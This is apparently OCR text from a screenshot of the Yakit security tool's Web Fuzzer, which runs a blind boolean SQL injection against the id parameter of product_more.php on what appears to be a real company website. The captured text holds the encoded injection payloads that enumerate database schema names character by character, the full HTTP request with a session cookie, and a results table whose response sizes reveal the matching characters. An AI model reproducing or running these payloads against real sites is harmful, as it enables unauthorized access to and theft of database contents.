 [default]-本地模式
CPU 9%
127.0.0.1 44943
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
and ascii(substr((select group_concat(schema_name) from
information_schema.schemata),1,1))='104'-- -
+and+ascii%28substr%28%28select+group_concat%28schema_name%29+from+informatio
n_schema.schemata%29%2C1%2C1%29%29%3D%27104%27--+-
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[2] WF-[3]
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 20000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /china/product_more.php?id=21903%20and%20substr
((select%20group_concat(schema_name)
%20from%20information_schema.schemata),{{int(1-5)}},1)=%27
{{char(a-z)}}%27--%20- HTTP/1.1
2 Host ? : www.3bsc.com
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 Cookie: PHPSESSID=525a6661c6be61c3f32664eabf53dcc0
7 Cache-Control: max-age=0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10
11
Responses 成功[130] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
31 GET 200 15637 1339 3,f
41 GET 200 15637 469 1,i
67 GET 200 15637 170 2,n
75 GET 200 15637 380 4,o
81 GET 200 15637 492 5,r
1 GET 200 15439 269 3,d
2 GET 200 15439 265 5,d
3 GET 200 15439 269 5,c
快速预览 请求 响应 提取数据 美化 渲染 编码
中文版 | 英文版
客服邮箱：china@3bsc.com
客服热线：027-88063655
首 页公司简介新闻动态产品中心客户服务人才招聘联系我们
当前位置：首页 > 产品中心